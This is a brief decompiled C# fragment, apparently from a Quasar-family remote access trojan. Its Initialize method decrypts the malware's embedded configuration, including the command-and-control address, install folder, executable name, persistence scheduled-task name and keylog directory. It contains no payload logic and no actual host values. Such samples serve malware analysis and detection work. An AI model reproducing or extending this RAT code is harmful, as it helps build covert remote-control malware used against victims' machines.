 // Token: 0x0600027B RID: 635
public static bool Initialize()
{
if (string.IsNullOrEmpty(QuasarConfig.version))
{
return false;
}
QuasarCrypto quasarCrypto = new QuasarCrypto(QuasarConfig.master_key);
QuasarConfig.tag = quasarCrypto.decryptBase64(QuasarConfig.tag);
QuasarConfig.version = quasarCrypto.decryptBase64(QuasarConfig.version);
QuasarConfig.commandAndControl = quasarCrypto.decryptBase64(QuasarConfig.commandAndControl);
QuasarConfig.subDir = quasarCrypto.decryptBase64(QuasarConfig.subDir);
QuasarConfig.clientExecutableName = quasarCrypto.decryptBase64(QuasarConfig.clientExecutableName);
QuasarConfig.guid = quasarCrypto.decryptBase64(QuasarConfig.guid);
QuasarConfig.scheduledTaskName = quasarCrypto.decryptBase64(QuasarConfig.scheduledTaskName);
QuasarConfig.logs = quasarCrypto.decryptBase64(QuasarConfig.logs);
QuasarConfig.signature = quasarCrypto.decryptBase64(QuasarConfig.signature);
QuasarConfig.x509Certificate2_0 = new X509Certificate2(Convert.FromBase64String(quasarCrypto.decryptBase64(QuasarConfig.string_11)));
QuasarConfig.SetupFolderPaths();
return QuasarConfig.ExecutableVerification();
}